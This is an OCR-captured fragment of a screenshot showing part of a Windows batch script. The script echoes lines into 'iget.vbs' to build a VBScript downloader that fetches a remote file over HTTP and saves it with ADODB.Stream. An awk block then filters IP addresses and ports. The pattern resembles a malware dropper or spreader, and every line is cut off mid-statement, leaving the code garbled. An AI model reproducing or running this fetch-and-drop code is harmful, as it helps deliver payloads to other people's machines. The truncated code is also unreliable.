
xPost=CreateObject("Microsoft.
>>iget.vbs echo xPost.Open "GE
>>iget.vbs echo xPost.Send()
>>iget.vbs echo Set
sGet=CreateObject("ADODB.Strea
>>iget.vbs echo sGet.Mode=3
>>iget.vbs echo sGet.Type=1
>>iget.vbs echo sGet.Open()
>>iget.vbs echo sGet.Write(xPo
>>iget.vbs echo sGet.SaveToFil
goto :eof
:awk_conf
{if($1~/^[0-9][0-9]*\.[0-9][0-
9]*\.[0-9][0-9]*$/ && $1!="0.0
$2<65535 && $2~/^[0-9]*$/)